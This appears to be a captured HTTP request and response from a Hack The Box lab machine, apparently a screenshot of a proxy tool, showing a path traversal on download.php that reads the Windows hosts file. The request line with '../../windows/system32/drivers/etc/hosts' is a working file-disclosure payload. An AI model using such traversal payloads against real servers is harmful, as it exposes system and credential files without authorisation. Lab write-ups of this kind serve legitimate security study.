 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../windows/system32/drivers/etc/hosts HTTP/1.1
2 Host: mailing.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://mailing.htb/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Sat, 04 May 2024 20:24:07 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38
Search
0 highlights